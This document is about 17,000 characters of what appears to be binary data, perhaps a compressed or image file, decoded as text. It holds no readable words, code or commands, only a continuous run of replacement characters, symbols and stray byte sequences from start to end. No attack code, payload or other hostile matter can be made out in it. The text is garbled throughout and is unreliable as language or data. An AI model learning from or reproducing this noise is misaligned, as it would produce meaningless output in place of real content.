I�,<"I##�d���]�>�|�>;�!�.]�{h�{�R���k.�o��׵$o�|s�������ZVlW�ܤr�.<�8�_�2vZ�4-���޹M��$�����!��P? `����?.���,�c��0厃-�a��e������'��$_ ~��H,�q3����1���}���Ĝt�O�g�P �S���^��2.3;_���t���<eq�,J�����H�EKհ$��.�ON�8Hgn�H>���?�~=�����ר���Ad��ǣ<�y7e�`ӯ��0s��X���g����̧�� ��7�{���&1����.�3c��@��`}������C���-��E��])�T�2-Z�q�v�Os��sY�'�#����%R�1���[��xO8�>��P��<vd��b���(����������#�Y� z��4�0g��zSH�� ��~�z�� 8����s�>2��������J��L=ّؗ�@K�{�8:���k��ܓ��q��{�W�H�Z�>�dAտ�� �/����휏{u������RH��l�H�N<�B}W��S��|+���N��_/��$��=��"��bN�o�/��⏖���*�u|��V+7i^��F�
�2�~�HĬ��=��0#����:V�=o;����-o�EؐLe�<pp?B:�a��{(�5�+ƾq�_�cI7�<��^\�IPH�O�U�3�V�N�^�Z�=���f�z�TK�}AV�����_���i��� ���L�^�����)�N?p ���݇���;��E�ߊ]�A�`F�4�!8Y]��,H�>'��y��_s��fAW��)�Q�� u �#����ΖL���I���9.I�/+1"I<G��I����NI�mLס��O+4�0�=�&218�@{����(w�wۆj:
�B{����I�),��x�s���er���ŀ��vX|��,} ����b!V���2�D
����#�� �:Q�ũ�b���H���.�$� ��z]�mm�f�oR�Ó;�+�
�on2z���|U����<z��� �9/�������;-T1�Q4R8�;��̟��8�;z���{Z�+N� }?����H�l�iKc=�"#����Kh'���]��HQ,�dO恗��?�^�����G�,� ��� ������������6���;B��<�0�KyĘ=�:�d�&���Z����!e���za��?�\�>O�eN��=��]�{��}�k����"��x"�49J������ ��#���=��q��<�^1��b@$��GR�VY���l PIa�y��ǧM���8�E,Ђ�����oǯ�ϱ����wQ�RXc�$������8 � �y��w[�⣮�U���m�EYf�$�$B6R��v���0�6�-$S٫�>*H�d�߾?��!�ȍwq��Qp� E�I�T!�_X��qbG�y)39`��'9�l};���]e��	��0G���g̀/a�`�B�$�{� �>�un
	&�=Ğ����0,��
�w9������aF*��J���  ���>���U���O2�RRvK3G�>�D�a�ǂ��`p2j��4�Q�Ӥڷ#�i	%�[��9�_߆�^nk�d��+'�C���A�?�厹��l.Uf�υ�\������;�d�/��c>���#��o_�׊����:�q�<㢞 �>����2r{v�ߣ���O�S���1M&%��9+�������4��߿���3,k���A�i�[3]����60�A��=2N=H�z�=�bX�� ���B��'� �Ҫ� 0��.?>����O@��I� 1�#��yc�?��۬��עq��*I'��N��d�^�@����	��O@I.�^��]�P���Xn�������u6�S���+�4���p��c۞'1�{7=��}�����=����u�cm����W��n�~�z���他�ɢ�k/r��ر�k�Љ�g ���};��/�}[{��m�^11��Պ2@$��c=pj����s��ou����o4��р,?#��q�E
rRv]T�i/W�1n�ɋ���>�Ǹ��Z�lJ����h$v�5x�=�r����T�B��wP���{<����:�#�g�;\�����Q�]��?Ț�+��K��,�s�� �����|EG�k&��ַd�w��kھ���J�A%�r fa5�(eQ����0-�%d� ���)�a����O������l���-�Y��X�� #K�)!;1��l�ϩ���Sw����u���>�A���5Z�_��C�h���P������M���[������ '~/�W�M2D���U�\�2NZkf�_㓁֝e�Ŵ�i5|a%�yl���R��Q�����)#�=M�0Zy�\joW�T��9��}q�I��aT��m�*�,�I�����̠v�U�=O�>D�'���]���d6��*����d!{��qߣcUǓ�q�Tk[A�VYl��Nđ�����l�4��ߙ>R�����݊�{E"�o<��~�n��9�=����袱�9$�Ub�'��Z�Tx�@>�'�*	
�}O[��U��Zz��Mn�h���3��}} ���G��_J܂�	�q��>�(���3��<D\�z�G��TƗ�^E©!�k�O��C���g�� g[Ē�ۆ�.��c��BX�<L�=�PrI��R=ZJ�Յ�$�&�I@oTld�#��M�)�#�e�QM���!+QVg�PKv� �W�G&�h��4�.kv(�6B��?o�S�
�긥:z����o���Rө5�I�5EIHXy8��\'�~!4�x����}��L�	v�I��|��Fr ��Z��[Rؒ��`�c�*�f�"F0x�|}s��ꄴ�I�䒫]���5G�؈D�GVVp���l*�I�ZCLk�_0�m�C�yT:�� ��L@z�J�!�������`+���,X����y��Z����/|}������1��8"_���#����OV���^�_�X�@���aO���v��^�m�,���R�V�KR).H�Cw�)S��0��``z����zW[8+eu�i��3LG��zũ�ƧS	a�����2�1��Q�}rz�ǡ�[Kc}�rx�F�4.U�c������e'�z���� Dߔ2י|�	�W=�$��÷Z���e~=U���kJ�e�q������>��>�i���Z�b��e��q�7�kѥ1<Q���S,��3d�߭��󭱘m�w��ʑ�D���}0=���\��1�Sҕ%�l�z� �N ���e��������폧㞻G��FG�����Rf�df��P�9�t�fGoU�On�m�O�R?�޿G��:�N��}q������dz}z	��$���둄c�{$a�?_���8��c�Ǘ�A���T�.N2�@}{��zf��Ǳ힏��=�#��M}�[,#BF �ݛ�\�� k���&|����f��^�3b!2$��p��b��@#8�� �{o�k�q�6s�S�i�v�f�h��l��(W�I2�}����ݻS��ab'��+pP��Ƿ�l2� �(�����C�o�ͯ�O���JN�4K!�V>Ka�Fq�o�$s���	!�U�:��>���]�P��9R?������|w����V�s�H+�7p*��m�����%�� �\�����r���Fc��k-Z�S��������O'r�8E���[n{�� ���Q9_#���kE1Z�98��l}@=q/��G��y��x/5�AZB8٤�g@�����փI� �����=!�M_卍��z�S�H+T����d�?A��Zo���?�K�ݵ��żb���G�M�������Ԝ��������V&Ork�)�e�l��#��DP3�+���e��s�S��o���a�Zɠ�[Ye I6%x�,�~9��^_�>6�|E���z��5j4�g�7B$��g+�� ;�r[�=�����p�����nM���N+����gϠ^�^���)fY�b	ϯ\ӆ��{ty�'u�q$�-IȉF�i(q��׮�;�CCS�q�9��{p-m&�[��X���� �<�{�C��l�^I��hK-���{vl�� ,�K+��`c�Of�0J��e���Hۚ7����p��O�	^��?�,�sW$�jWev��8�S,�B���o��=�OW�� �G�3F�W��F+��B�S<h#V��ϫ�$֓aɹb�ǫ[5x��ؗanPXx�'� ��� ���iqb��4N�mx ,#�H����������5��WH�(� u�6[��iB�v����k[NkG[�ѿ�s��TM,��b�~G����su!��,�C#Abuq
�¤����z�.=�3�u�������pT�k�Z�e�I�Q�?j��;���|7��E��|���_������]ƇS��Dl�F��}���t�~��^����{7!�_�sM�����؋����m���%�)8g�L�5�7Z��C;DI@0Np�{:���}����=�G�ϑ�A��uZ�%v���Г�<�,{���x~���M�*�O��(�طak��� s��{�j�I��Z8��/�M'�H�M�Z�d��;j_�f�`���2�P� 6A�pFGW�_��k��{q��I2�(�4���
0?�~�t�%C+�cq&�lѴ�G�|S��@8�R���^�K)�$Z��J�F1��� W�h�g��c��f�U��[g�����̕Ho#�2O�Ҫ�#��.� �O� >�r[�bv�]u���V8����`c�:�<�?f���Zh��H��]�Fc� ��r:��ֶ��̯i��V>�J��� Gc��Mn���ަ�ooe�a�%̍�c�R?�'�Թ͍��g�"/��v
��oC�.�]�3��*�y(&H���Ga�9��%
���IZ�]��_u��� �2���۹j���	"��u
�$� ~@}{�=�Z{2�ڎ7��{��`7�F?�_��V$-s�/�x'-��KZ��ӊrq�>�G?�Gϳg�A�����I�P�.@ ��$�*��S���2ޝL��f1�TK��8��B� 8 �'�w�� l�?q�v�����d�F"~�oǷ�4��,�ɉ�N�ۦ�b���l��^�g`UOdעʘ����s�銯�;��3x�#=y6;vg?�Ӣ� � ����_{?P�����k�"� �ь"g�{���eKAR43X�~ee�;a{�l�� �?��]�)��� ����?P�[99���8�?�g;�T��[�4�^�
ﲖ�s���������
3oy'8�[(,=uE-xau-4�� ���_"|���5�W�Q�nԵ�(t��b�1�v5ǩ=GT����-�	�����O�U�`�+�d� �>� u�~'�2E��<"�me�ªEZ1��
=~�O\2�Ͽ4�� �P5�+��ժ˳�[f5���o/!U�yw������gM�v5$� p�+��{�^+$5$����+]�z�u�?����rQ�5p-a�����lWY5d�,Š�0>����/�A�8��`ܪ�i?o4��a�		>/#�/߾���ή�V���y��^���?���Gл���_6��rM����;�k�4�� ]du��_"T����$�F
�+U*V�,����Z��,H�Kz�\G�g�ȸ}���>�GȦ�]�K)��;'ۇ�,������Z���~?�Pl�����}�@Y��RʦA�Ɉ�mm� p��G��[�}��k3��Fr�G���þ{�'�ۤ���w���CJ� �����v��H"�<��9 d����p��)�|Z���8���bY��\��ԐR�K��� @{.F<��:��ɐ��OWn���,T���O�v?�\�-h�!|r�>X?�ӯ�k=uM������2�F��,���<���;�;�D�����9|�O[�����#T�eoW��Z̊�;�]#��C!w9*���1��It��R�J�<�.f��c���؛M4sr&�Ʋ[rikD���6O�`~=k����ֹ�E{�A%on5a�1�f�1��=Y�����?4r��������[9L�v=���u19���H���(��ৃQ����[�>�\���;�d=��R³	O�'ܣ?w�.�6�S�Z"lm�D�20!!@B�FP}0I�:z���Z�9�3�F��#7����z��=z�������2�ׅ[2[�"�̍��`�~�f���IZ�O�4)Ud�$�P��!{�,�\'�>����7�{�_ �I��Kp�1B��1�=���Щ��G��"��8���v
�� ��s��7�E�t�/��� ��Mf��>B'�a�~8�v�P��vHc�^�F���P� u"=���WvW��LC�'Ԗ�ʳ�'N���<� ������g����w��$�m[�\�.Du5�&�2s���{v��=:���������Z��ϰ�FU�v'�o����%g�W`��c\��X��$8 ���?�[:_ٿpH��)"r �=�J�3����6KV�o��'��\�Ġ�/�$���u����ǹ��f�y=�k�_�X�3�s,̂GQ���SN'H!��� ~�>=��p:�_*�Ӻ�_�A���Vq��V�i[�%b~��/�@�����2ь@��ٱB�S��g���l)[�(��-��	
�h?�Y'��5m�k� �]#C�"�@q��kG��~���V��7oVf=��?�:j����WfXW�CT4d���.�A�����p����)�;�O�M �Lp�*#�%�@�NNp1-M|>�da=I��J?vP~�6N��f������n�����z���p����Z��{4L��x� ���9��k� �yT���p㟧�����@3��F?�=G`��W��F8gD`�2���\2y�t��������>����\�?q���� �����ӷ�:�}��Af(�!3��Oפ�5-~���}c���ހc��tNː��^����8������t<Gv��~����[�йW+�S�ա�B�P���'��.LJ}V6�� 2�M�2�}�5%/�.���0 ��9ޏ��:�up{�;5���BC�=H��h�U���sS[q*�j��I�UKx�T��'�����(�<��8��[ۓ�c��eI��}�Ey�3�������o~M����R�Z��e���(>LlO�3��n�� �����
�K���R�&,ʙ��‏���v���"�Z���g8-���=|����������r��E$K(�d�p�T��	�؎��'���4|z���Z�����z�W�D�>�A�T��O�~\�2ܿ���n�gk[}�5d��8�}��� v (>�q��_ۿ�ҫ��~��|k��-���r�6O	>
���"O�=��3���{Q��x��2^8����TX�� ��9ǫ1��5v�ɹD)�9<H�v ^�X�E)�1��1X�U�]�E���7���jy��C(B���T��Z���(�b�
�EJ�B�S%�w�Djs�a�G�=:��w?ݾ���e+�$r�v��',�B���o�
{��ꛖ�o�CaE���*�t6g{�9�o� ��OU��%���?6�9$����Q,.ݣ��/_&f w�� o\7��/�z�K�����x� <A�X�^�<�~��Sl,�0�=Us�؟��_^*mfq(���0�,����$�ϭ���w�Xf�����mI�1��e����?ǯ���(#[\§3W�=UȄ��˶� ��G�ICE\D�e���z��מOg�rg,܏q���� ��ܹ9i��}�$��fr={��;.C6���}ևK$��	=��O`�O&b�j�d3&�֒nc�e����H"O��}Z�:��*u���v=�ꦓ]˓��u���'�j�E�X$�RB<�P���l�<FMZ��T|?_��5Asy_a6��ĉ",�k!�$ې}�N�, 8���4��f�_�'y��i�I�Ek6�̒#>s�*��^��؞+R4B�Ol/���98 ����� |E�w�F�[m&�gb�_��fx�û??�q��K̨��|�R����Ւ�ؤ��Z&*� 1}���_j��ݓ*֖�;0B���{(�$ }{�u�����3f��}Uگ��-�}�a #2���� 7|v|-��p�v�#ȸ̼���Eʴ��t�i|e�_]b)�N�G"EH�=�2�=8?�|j[��N�����U"���Tb�^�+'^���n�e�a,�Ib��V$����ޤ(Lc�`:���^��1Z�HɊi��в���}z�]���U���Ggs�ޘN{��?>���f�0��$��������-�L@�����K���W����o�=~?��W`��0ӱ+��Vv�� 4��#��OQ��W��c[y�U$�;��WkM�6��k����$�29��.�� �>>�����U�N������$� ���n�ro�o@WO�����B��w���1�-�Ǫ�w�����)�GU[�Ϳ���\�cΥ6y�@��R���/P��U8�'���k�Mڱ�&�E��**��z���� �r�/�?��ʑ�d��v6g���G��1�:�r�c~~�������"y1�!T� �����uz�h��t�E	��1��$���=ow�©�\��� dq��e����)?�FŖ%�.�?�Nt��e�jZ=^��k�{r�b�;	ӷ��/��b���]��j��JT�Rޭ���X��'����{
%x���1zc�d���i(X������ϴ!\�{qڋU�E���cҕDs��㞋I݇v����U��8s��"z���?�JgǺ��;�t���o��]���l��ג�&���`e�W��ב�H�}K���=}��U� �7s�[��S'Ӣ	Ǘ���<���˷FW!������\r~O�kr�\~T�i)n�Eei��}��ʲ+����+Ě��������G�0:��ͷj���ӗ�p�e������ {�(��p;�n���f�������RD�Ж��r'ޗ�H�u�?N���5��h�Gh�!�<W� V�u�e�6�����W�3���%Qd�Auw }X����]lL,I���,�]�Ll$�>�[���m4N����V�#�7�"�����z���7��E�>1V�^QuGr"���_�]�g��.��%��#wd)�*V��t�ׁ _(�"�����[$�� �ϐ�h�c��]�j*�v}���3خ���!r�!����;��N%S�k�����h��n�J��ޤ0~��Hɗ~����Ƕ��M��/��#���Œ�O�^r�����ں#܋Y�rxz����"��|O���?�9��o�����5�k%]Ug����`�~�z[�׏�z{��uwg�Js�)�ZH�S$��dc>���g�7ϓo���pX"��[�)�ٷ)���d�_��[9�\�U� c6!�P��:�?�h8�$%��z4�;�cN��z��v�����0?k˜O�����}�<	yeLz�=%����y��1����m��Ȼ�+F�H�>�@��:��-9�uNk�~V�N�0�oc%��:���*��I� �����!�ǰB�H?O���$.;z?>�M��k���Y�d�.�7�*����}:���c\������YO�@�H�2��$Q���~�E��ğ�u1���	U�:�^ԇ�E������p_�hyhxG�c��OE,���nLsۺ�������/׭f�iӭNUikᦴD���rİS��H�^��y4s���gN��v�D����#=�����^���� �:N9ZI���D�m���2D+WU��2�$e+�T���Y�2�����WK��P
���3�c� '�Q���u�����<���'���5ڪ��E�H]����>17��aIv8��"���S�Q� >f��?4@�й�v����:��~y�<`��u[}W�|w�]��I(��kZ5#
Zf�$#� >�v��u����E��R��	���V9�=��A#�:�m��Q�KA�O�MbĎ��!����#�R���@��lU�� ��l7l㿨��F��Z��"��&��s��q� � ~$���s��h4�r.m����ři>�wګQ�b��ģ�.�q۾~�$����p֬+���;ww?� ��Ձ��*�+�� 2['ĩ�_���y���,�p�Pu�����θ@X1V,��ޯ��n��] ��ZRLI2��:21#E�G�ծg]`��5�t+��4ʲ$�G lĭ�A��}R�?%R�i��H�q��Ib�fD7=�|}~�>�q�p�8�u�����[Vu_
U�*�`d�#�?"�(A��������?f�C(	$�����2_�;�� -�؟��)���m�s92��$�+ ��EoՁ�Ǩ������xS�?��t�m�3��d�����Mo�8�H�H�����"�;��ܳ�� ��W�(�#� �h*@1��ndW�_]I _+"ȪB(#�c�O�z���E�e���l�T�r��Oa��%�֬�ǄUC��2g�,}I=��v?[�<�_7�_%P����%�X�ɕ�\��z
;���L�?�q�89��V�c��}@� ���S���?��?�z����tь�?Ǭ�~���}�EUr?R��������^�d<�\��q��bH� 1���zb���T���c�u��w�p?������̽��n�Ȓ	�Ө��j<e`;dv�`{T���Ybc�w9'��?��C��+��>��O�TK�����X��hHu�PHq�A��|u[�Wa�/*��|����e�!F�$(|}O�}zI�X#��͕�=|�Գd�.i����Y��bP���p=j^%��kÁ��t��g�<;u�����_������>�t�֢�
<��I_�)����R�(�<w��!]�řv�$d�j�me$�:�e���;>_"3j��J���cX����5��Q���j}������M˂I݆�n�˜�劜��w95=��r�4�Y㮦5b��@X(^���C�*�gm���Z����4E���Ӽ���(>>Ar=:7a��o��M`�c o?,��z)�WP����X��ω� oG���ͼ��f��� ����Gf`��(�s��n����1�=�zQ�mZRYP�ʞ��3�hS�5���rrO���o� -��g�Uvr5��H}2�R�����z�jڱ]� {A<W�� �����74�/���]~�U�7ȒKGWoZ��]N?H��KL�ȸw�=����S�_bɠ�"Fn�A� gӫ{j��5��_�%����"�#;�c��?�=��b&�����y+�X�H��e�ϔ`v�ê�/�8�p��Ճuzt� *DQ� O�����>�b\�9��xķ�) �K����͙�V���uF!�nB���bT�k���N<^/q����+�#�n�Ǒlg�[X��\��^G��Pƅ������j��$�A"C����3$����ň�y����p[���u��o�X�<�O�Z�x��-�c�5��II�����09���owW�O�ֳ��"�N�k<��1�a�s�CǶH�cb�V�Y�	�S^�����%f�9Ld}>!}��6�)l��$�橷�h�) e�Z9=�Xu�O�oϯ��lu��}�Mj� ��j�J�c���S�wm�y(�ڭf�YYp�
~���QkhUw�G�j��V_t�+P�	B��9�On�4���؛k��!�	c>f8��$����:�[�ɾ[�����V�U�uj]�{W��X`(����s����3�O#�*<s�=l>�w����W3m9��m���C�n|��G�Orǭe}҆���鮊�-��<�ΤW9oP�������/KB�5l��5��ߍ�2F&{w#��T�����Ue�+�����`w_l)ǌ}�?oK�CKg��Z^>���G��*�Dd�C�|�'\�(��kJ���KU���`L�S�D��[ �#{%m�a�g�/}b�&�Z��,���DPŎ[9�ce�C��I�h��KEX,�����H ��=�ֿU5:�sE�or����ie9/4��Vb>�l�����]C�m��� �_���=H=IV+_��Y���$��$�	y��Gl��ֲ���Ob����[�<�����>U_A�9�U��R���(��\j��H��T#��b͌"�98nw���'�f����6����qU.�P�g��3�2N:�4z����%>Ǵ�e�Ec�q�G؀��9�������/��� w�8�5�mMG}$���V e�%ٟ)s�9�#$���A�;��ߩ+�&6o5rA�~���f=�����c�ױ����^��2�P���: �w���s��'�:(��G~�S�鼳��g���^��� ������ �:����� P�����Y�w����(�4���X�^�����;����+��R��i�{���Rk� ,o�,�uVc>4�t�Y�(*~��b�r�� �W�q�]Kτ�3#lڷ1[�1>*�"��׹^�&[RHd�3'f$�f99�_"o�� 2�Ol�� �kQ��
��k!�cc��9���]�޽�'?���.�!}&�
�b���d��{TiS�B�Do+ NIl'�t���q�5뷳���/OUb��H�<������~��9.�� �=x#d�����A��� `w?�K:߶� �_2�O�9�!�u�t�y��8�8� :�bA�ko����#26���\w� RL�1'�pI=~�2VI_�8�(��t��E�p_̜}z�9��X��g9�Gh
�\��圶{zt�r%������u���ƞ�&��3l6MĚ��H�ݲ�J�^�{u�\G
x�-���dh�y��	�g�@��u��ˮ������T�7��+�ʫ����Vq���`�I��ѡ�hٟS���U9s�l�����������|?�տe4��F�cX��Ku㈒ĕ�>ݘ�Hh_��{�����)#Փ+'o%|X����:Z����[i����F��ZPB��4Ǔ�.�����G����º����������ψ�꼰�5��,w�O��e�ٲ��� � ��}sۡ��ZF]fo�@��%�M+�Y�Up�f�Ԓŉ�-�&�\�'�*B"�r�~���_|uŶNܗ��G����F���⵶��+.U1	, }�V-���:��Qe���3���?�^�3æ�ŮYX/`\C�G���� ������Oo�/�tn��ZƱ�O��\��LY-��=\�m"���F��rD��)�Q�U>8`}W��>�[���{Zk���]�2�J<�Xa@�pI�W?q��U����mM-��ef ��#H�=z����-����hy'�V*HV:�˱Zq��}�$��
O�T�N�@~��=>��Ef�r�g��(%L��>C?ON��T~�T�e2H��A#��f$dx�	����~h�ke���6X�&���M��.SG���xG��
<Uڹ'�;����0�7��#�_�����ˮ�e��7����)����u|�RJ�YXZ��6��p����د��q�`d�^��?Ǩ��F�*u��I�����Ǐ����i���ֱܳT�nw�����=����\�O�R25��I��%H��*�}3Բm���i��LH��䑉���ɏa��m�Xu0�muDAuc����?Sw?Rz~=Ƶ���K�P�����{�(,3�� uM-*ϻ[�"�|D�<�7�#�� ��e���J��nG<6�3D�d��d�bJ�:�~��=dk�F�Qg�5� @1��/� �$����in��-���Z0F�Y=��aH>#����i�h�ￎ~B��]�a�z��L�O t�c��÷���R����t�c�B����z�����Q�!�T��1�� ��>����,2O��.���7ێ��X��{��� �E��+���c��}w��G���^�b}�����`g�o,19�� ^ �0�X��JǾ;(=�}:/߳��u�~�so�y�~��m2�MK'�j�#�R5r	y�+��	��=C��{���ek���ȐP�A=�\��P�Еix�(q�����V>�Ikp���*���}�����?����*��E�j��BI�Af	j�z{��žP�GiǺ����4�n`�v��_hL�O���c%��9
:�\�V]~�cԭ��yi�ܟO��� �@��Y���c�� ����Ã_���t�G،��l���[��;�t��A�{}:�$oO�����ǧ�G� C��������߷6x�W#��� �K
�+N�+�0�;`~=F��B`�nF2 �I�zT��{?lq����-mr��9SWOq����~��\`|�}>�5a�H)�pprN?�_ޫ��ŎA�lkIO�ݵ�YY��NI=��_��Xx��V��P�vÆo2�Dr�E�aq���:֫�^�kz�[q0�T�L�H#E(��`y}���z��/Ǻ�	]�[H�*�IG��ŉU!q�����m%������9l&	���Ӫ[�V���[Ujm�_��/�w1v�bb��v�dv�|Jf��������E��N*=���Vu��@�6��u43�/��jr��q8l��6NGf��hE�SI�ehݖ'���1� ��z$�L�GQ⡉ ��$��a�J�4����V#�{����O��s�me�_
۽��x*��o�a���_�[��-dVb#�w8?����3��6�4H멖e��*~�v��+���]��� "�&���D)��_���G�Q�Gx�9���4�G-��p���֑&�X�8h��\y�c�e���=��G�xE-"�_,�z(a����=
m��i#�Pϟ۷�w�a� ��=�\KU��?(�w��a��	�caV`	�)G��緯H����#�C��H��+��U�ٞ�;�X������U1��䁓�������9.���ڊ"f�ۑ��H�x����Dh{���`���u���>	��k�YH�6��mI�l���D�`��G[��i� c��ڽ����u��Z��#����PW�-<a=�?c�4�g;;;m"iL���3�� ��� ��������ŧ���G���3CG%J� ,�Oa��#�X��Bnׂ9ؐ��cB?Q�����aE[��:�		 9�p�q�3�z�TRny�h�֫����
A.�Ol�q�KE6?(��i�� MM؉r=����u,z�
�����`A?fN?i��r]�� ����T���<�s�r{lƵ8<��:�����'��TA���e6�o��8��=�b3e|�[�!I���[Z��m��� ��D�Q��X�E?t����	�=��)�Ա(9i.R�P_@�>�_Ƿ_�N�qz	-����-�<�o�v��ݑ��*�N������H�e+�_B.��|�	WS�a��p;��Jާ�� ��N}}��>o韠���������_A��@�ԏ_��]�>+�!��~���o%Q��tU0#��q��4��v�O��O�^��k������ /Ǧv��N � �P�P?�T�Y�ܬ��,��tG���u����#i�ZJ��๬�Ո��~x	�̈��7��	����I��T�:�󮢞�R�uuϕdQ"�+�+�} U8�W-����R4�{�brO�'�'$�8l~�����y@h'�c�x��r?0z���~��Ө�c�o������a�
��@��L2�ߋt}Y�Oo^�>��oL�zuR|��镘�a�s��� wA�B��F01�s垽���tS#���$�L�V�Ϟ?��V�''H��݇o�PR��$ix���x�۔!̸O�rO~�T����$Q��<|�Q��b3����<v�.c �>G�Le�� $����U8�O�lg����ac��!V�>��Z��-J|aQ����G������pH�ǯ��eJQF���j'�Ȅ��z�$�H��@z�zu�+�H �� ����ǫc�98=OuD5��9Sm~A+H��E����+0�I'�R��YtXT�v���YA@r<WĒ[�p�=A�(N�ȓޱ;x'� NrH�[�Y��m�Z1��#���U�\��`���\J�A� �����G����і���%6f�%���Hbę	��n�� ���ZT,!��D�FpG�~�H�GZ��]�����qy�C�k3F�G-��܁�� ziP����j��R7����=H$����\W��K	���qvXu��Eb�u�8��̀�0O_�o�KU���#�iΖػUe�d�2�`��AY� �8 uø��5�c�W�O��B�gz�j㷐Y��s��q�Vt��B �J,���YQ����8+�w^�e÷�ڝ��R�F�փI���^��$�?�Z���M\�� :��NGgSWe��v�^��tܱ5��;��V!�E��=�1�4��%B.!�	;r�w#�;uB�x��ػ����C�0�����G�0<��=z��7� !��'��v���\��YQ����jW�P��g���F1�)/�	��g��[Q�I���-���~*���rnBd���]�r�׆2�%���YREǀCjX؂;� }z.O�?s�I��H���	U9�����Mt��G"���&���E��OU��e9fY�x�"�ש�W��Np�$@,4k;'�c �� ������ўJ�֝�jF�=�#D��U���rmh	�����nA�Ȱ'�r���<�]�]�˼���ZIW���K0��j}�>������孝����Qq�$� ��i�>^����b-�����^�ݳ}lv$ykk��Ҙ�rJ�.I> � �签���j� ��j��$m4P�Insa��%s��cq�n����㑈|e��a��d0�_ׂ{��[Z���'�f��m�-�4�����,�d<��FԞ�;�q�5�[������N��Gb�S��.P�Pyvs��s��--�����g�5Hkj?�ՂH�b~��R0ps������,�E�B���:�O[%���9 �0G�,?�>�BNl���)�/a� }��O��E�	�6��b�
���1ϯ���ǦO����G�1� oF%쾥�ЏNǣ���~=9p8�� OH��l���=]�G��LˏOǿJ�7����?á&��%\`�v_����}��s���x|UT1�! ��U��$�%�����.B�G玼O����u�={��:i�{ˢ}H}z�5�����9�g�U�.O|g�bFU~�B��� .�L�������G�D���OLެ�ˁ��g��k��ӹ3Y$�(��䁎���-'w��b."�VT�v9>��Y��0���,0$��-h�22dR��^���IN�N5��������w,c��� �,G�Բ.����N�^��&�iC�󎘛� `�=q�ׯ��S�/O\�4+��}�*�\���݀�OӨ�_8����  m�M�~$��x@7b���i���j¿o��I'|��������<�k����8��:,�Ҧ���;�W�iٝ�`NJ���٭���]$HN;�0���ֵo�!�R�j�f����2��E��!F$6��^��h�ޗ����*N1š���?�L���ڙ���VV0;�L�;��W�;D����.��0�Y.�ad5#�%Sȟ�.H���[E��"�ʹ�gW��_�)0���|:�ޠ��;������[�����+����ps؟�Tx�q�d����yVn��N�%�c}�YD����~�#.�L�íBAZK�$t�k8RR�L��E���r�8�:�K�{��*�7�-o�k"V�S�i��-�iҹ�ݕ"�-��0%��1����w� �[�|]��ʵb��.k��5�5�i!`��I0r��9=A���7�Odr-�"O��^�(�8�@�׳��(�p��k�ϛ8�I����&p�w^�P34�~����� �:���kU�D���݃VT����1��eu���a���-��Y�`~�9>���P��v�l�vI}dP�]����dv��=�Z��i�1X�4qG��|�#cԟPz�q�.�B���n7m�-�#q/�@��v���}zqv����9 1� ���cB����}�,#WI���PU��=�{��1R?����Yv�	�]�P��y劉坙��};�� ���������u\OU��e�� ��qp�U��|K���4��_�+I��������KrHov��h�մQa��y���|�9�:�۫5��r�L�K,*�	�/��cq���=r�Z�pZz�͜bt�Y@�w��Vv�9bo�/��$�Nѐ	#���竜���e�wa� 1nD�-�>>L\��ԏ�:vXټ�<*��x�#�@�?���c�O��$2�և�j�zƠ� �	� }z�b��n��"��JB'�9�FO�O�'_�|�	9��+����Cر��\�r��k���>�����uʭIku~ö���24���Gl'�@`n��K���j~<�G�T�D��.Ҥ��(���R�b��� ���� �֍�d���T��:���"�?a��~�����:(�UO�W�#� .�ǆ�Ԫ�G�=I� B{��=G���s�צ�O�O�I��ӷ^a��v@=G_vR6 �ݱ�����ǯ[�m-"��ǟ�#��?�w vN�I(a����<�� �f99�����Hϋ��U98�z'N��,x�#鞔g��������^����0?�G�n�����B���������S�g���$�}�dg��z�܄����=n�ҙ�Af`�`Ʊ�� �I�7��|�� oL[ƃ.S����E�E\�������G���S�^Mkh-����E�Lk��+$�-��G=v>k���`z��>0CR�Q�H�,�Y�?R��Ь��m�'l��=?Ϩx�-_ ��Qܨ��ꦿ]����z�@�+�OL��'��{�친_9|�����~�Z�t�jœi��:�<Ix��0��]o�o���E����|i���JSyFa�Z����P�.���c�%�A�<3��������9Se�v�!�OP0T��*D��G�|�]^�I7���-u}�3\��J�d�#u?� � �ڧ8��gZ�ϓ��Į|���:�URI�<:̐��)v��$���Ue�{���� ��x��'�;���نe�Ɠ�ɒ�L��b�c.0B����ه���Mh=�}�Ԯ�-���h�E%��ib��_l6Aw��ڙK3�w'�3%�)ĵl�e���р�����H6u.\f���)�b�jA~��)�bI����e��rՄ,MQ�O�'�K=��?�R��'�{�����:��'�X`x1�g�?L��nK��ǼJϐSHcR��َ1!�`Ć/!���#d���9�X�����}=}za����'�1џkH4��Cv/�Xǯ�GIkk��fя������ =�=z�]$J����<d(��n����D�֚0�Ш<���Or{��	jE9��R U�c�.?ïj���-0� ���zh�ec�A�� �>�q�	�5�� ��z-%Z� �X�n�և�urYǯ�|z����<z�񆊗�ب[[@������L���C�ǢKu�0ǰ���?ۈJÔr�h��kwl�z��S(���GPJ�K���v�z�|��+�o�qm��%�rx��ߧ+C4-�b�~�탐;�.��[t�,�9Y�=kH<�g,�� �=&�E�i��G�:k�!�BF�F͜pF	�r�$k�[���3��I���j�3<j0q�$G�0�L���l&��?`Q����=�J��[}l�c�hLl��a���T�,3�ߨ���� �s�n�!����&�d�'�����m!�ܞ)ˮ�`�7��~՚D>Q�"�
Abz�����YȐ0 _�@�Z	'�P;�0��#R����_�f���ߑWi��f?ee�O���洹�� �Y�����}3�� ��I>�D�A��{����}z*�c����z=���U�?Q�4���=䊻aV2=Nz�ޱ+�jc.�]@d�T�S'� �O�z�>�\�s_���mz� ��W�O2ög�3�3����H=�J	�__NߏHW��*;O^�ȅbr�� ~c����� ����{z�ϯj�)˱��[ ��=?���>��d���#��['���$lda��=\��2�g�ur�� wXS�=���ғ��x���� �׷F�9�/&3��� �An2�4�/�؏ã
��]�v���*/��!oRG�>�a��A��s�t�x��3+��F � ��G� ��#��?��BA1@ģ=�rq���	�#�E�$�z ;�_}�v�~:��+,��qj-tr��#���)��I'��>%�>=�>s��,����� �8y�I��*\�Mv϶}R8?� s�� ���|��  7�p���}I!x����}˷�v�fW �@'��j���b%��o������1�{�:�&��e�Լ���M-E�2��7��=�=:�ܫ�r���q9�e�"�&������ԍ���Wo���7���m���M�.�D�Pջ��C5
